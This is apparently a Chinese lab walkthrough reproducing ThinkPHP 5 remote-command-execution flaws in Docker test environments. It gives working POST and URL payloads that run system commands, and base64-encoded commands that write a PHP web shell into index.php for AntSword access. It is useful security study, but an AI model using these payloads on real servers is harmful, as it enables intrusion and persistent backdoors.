一:5.0.23-rce版本漏洞复现 漏洞描述 ThinkPHP是一款运用极广的php开发框架。其版本5中,由于框架对控制器名没有进行足够的检测,会导致在没有开启强制路由的情况下可执行任意方法,从而导致远程命令执行漏洞。 漏洞危害 环

ThinkPHP是一款运用极广的php开发框架。其版本5中,由于框架对控制器名没有进行足够的检测,会导致在没有开启强制路由的情况下可执行任意方法,从而导致远程命令执行漏洞。 漏洞危害

启动环境

切换到/thinkphp/5.0.23-rce# 目录下

vim Docker-compose.yml

将version改为2,保存并退出

接着执行

docker-compose up -d

此时环境搭建成功

在网页上利用POST构造payload



(1)查看目录下的文件(ls)

_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=ls



(2)查看id

_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id

(3)查看当前目录

_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=pwd



将上述代码改为phpinfo,发现是可以输出关于 PHP 配置的信息

_method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1



由于存在过滤,需要用到base64加密来使我们的一句话木马上传成功

我们知道了一定存在index.php这个文件,那么我们就对其进行修改为一句话木马的样式

利用 echo “” >index.php 进行测试

为了显示我们成功注入,我们在其中添加字段变为

echo “aaabbb” >index.php

对引号内的进行base64,注意此时的引号不需要进行加密

经过测试,发现eval函数是注入不了的,需要替换为arrest函数才可以成功注入

所以

将aaabbb 进行base64编码

_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo -n YWFhPD9waHAgQGFzc2VydCgkX1BPU1RbJ3hzcyddKTs/PmJiYg== | base64 -d > index.php

成功回显出aaabbb,说明是加入到了index.php里了



开始用蚁剑,URL地址填写我们一句话木马的位置



注意要选择char16和base64

测试连接成功

可以看到我们刚才写入的一句话



启动环境

切换到/thinkphp/5-rce# 目录下

vim docker-compose.yml

将version改为2,保存并退出

接着执行



docker-compose up -d

此时环境以成功搭建



(1)输出关于 PHP 配置的信息

/index.php?s=index/\think\app/invokefunction&function=phpinfo&vars[0]=100



(2)whoami

/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami



(3)还可以将php代码写入文件

/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=shell.php&vars[1][]=

接着访问shell.php

